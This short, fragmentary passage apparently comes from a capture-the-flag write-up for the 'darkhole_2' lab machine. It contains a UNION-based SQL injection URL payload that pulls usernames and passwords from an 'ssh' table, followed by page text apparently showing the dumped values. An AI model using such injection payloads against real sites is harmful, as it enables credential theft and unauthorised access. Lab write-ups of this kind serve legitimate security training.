 php?id=2' union select 1,group_concat(user),3,4,group_concat(pass),6 from darkhole_2.ssh-- -
ge bookmarks...
Full name jehad
Email 3
Contact number fool
Address 6
SUBMIT